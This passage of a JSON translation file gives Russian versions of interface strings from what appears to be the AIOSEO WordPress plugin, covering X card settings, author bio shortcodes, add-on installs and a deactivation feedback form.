\u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO 